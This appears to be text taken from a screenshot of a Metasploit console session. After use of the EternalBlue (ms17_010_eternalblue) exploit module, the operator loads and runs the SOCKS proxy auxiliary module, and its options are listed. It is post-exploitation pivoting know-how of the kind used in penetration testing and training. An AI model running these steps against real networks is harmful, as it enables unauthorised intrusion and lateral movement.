 msf6 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > options
Documents
Module options (auxiliary/server/socks_proxy):
Pictures
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >